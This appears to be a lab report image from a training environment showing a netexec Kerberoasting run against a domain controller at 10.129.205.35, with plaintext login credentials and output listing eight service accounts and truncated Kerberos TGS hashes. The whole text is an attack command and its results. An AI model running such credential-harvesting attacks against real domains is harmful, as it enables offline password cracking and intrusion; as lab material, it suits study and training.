 Netexec Report
Command Executed
netexec ldap 10.129.205.35 -u carole.holmes -p Y3t4n0th3rP4ssw0rd --kerberoasting output.txt
Output
SMB 10.129.205.35 445 DC01 ✔ Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL)
LDAP 10.129.205.35 389 DC01 [+] INLANEFREIGHT.LOCAL\carole.holmes:Y3t4n0th3rP4ssw0rd
LDAP 10.129.205.35 389 DC01 Bypassing disabled account krbtgt
LDAP 10.129.205.35 389 DC01 ✔ Total of records returned 8
LDAP 10.129.205.35 389 DC01 sAMAccountName: callum.dixon memberOf:  pwdLastSet: 2022-10-14 12:59:52.112360 lastL
LDAP 10.129.205.35 389 DC01 $krb5tgs$23$*callum.dixon$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/callum.dixon*$2961
LDAP 10.129.205.35 389 DC01 sAMAccountName: beth.richards memberOf:  pwdLastSet: 2022-10-14 12:59:54.502995 last
LDAP 10.129.205.35 389 DC01 $krb5tgs$23$*beth.richards$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/beth.richards*$7b
LDAP 10.129.205.35 389 DC01 sAMAccountName: adam.jones memberOf:  pwdLastSet: 2023-03-30 14:49:38.760866 lastLog
LDAP 10.129.205.35 389 DC01 $krb5tgs$23$*adam.jones$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/adam.jones*$2759badb
LDAP 10.129.205.35 389 DC01 sAMAccountName: sqldev memberOf:  pwdLastSet: 2022-10-14 13:00:06.487374 lastLogon:
LDAP 10.129.205.35 389 DC01 $krb5tgs$23$*sqldev$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/sqldev*$89ae07302535b6c4
LDAP 10.129.205.35 389 DC01 sAMAccountName: sqlqa memberOf:  pwdLastSet: 2022-10-14 13:00:12.846748 lastLogon:
LDAP 10.129.205.35 389 DC01 $krb5tgs$23$*sqlqa$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/sqlqa*$f8bbf925e47c809be9
LDAP 10.129.205.35 389 DC01 sAMAccountName: sql-test memberOf:  pwdLastSet: 2022-10-14 13:00:16.409248 lastLogon
LDAP 10.129.205.35 389 DC01 $krb5tgs$23$*sql-test$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/sql-test*$991a5233ac74
LDAP 10.129.205.35 389 DC01 sAMAccountName: sqlprod memberOf:  pwdLastSet: 2022-10-14 13:00:09.815510 lastLogon:
LDAP 10.129.205.35 389 DC01 $krb5tgs$23$*sqlprod$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/sqlprod*$c833d292da77bc
LDAP 10.129.205.35 389 DC01 sAMAccountName: jacob.kelly memberOf:  pwdLastSet: 2022-10-14 13:00:23.127990 lastLo
LDAP 10.129.205.35 389 DC01 $krb5tgs$23$*jacob.kelly$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/jacob.kelly*$d1cf01